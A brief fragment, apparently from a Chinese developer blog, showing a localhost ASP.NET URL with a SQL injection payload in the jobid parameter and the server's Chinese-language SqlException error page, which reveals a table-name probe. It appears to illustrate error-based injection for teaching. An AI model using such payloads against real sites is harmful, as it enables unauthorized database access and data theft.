 localhost:3452/ExcelUsingXSLT/Default.aspx?jobid=1'or 1=(select count(*) from job) --
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具
“/ExcelUsingXSLT”应用程序中的服务器错误。
对象名 'job' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'job' 无效。
源错误:
http://www.cnblogs.com/rush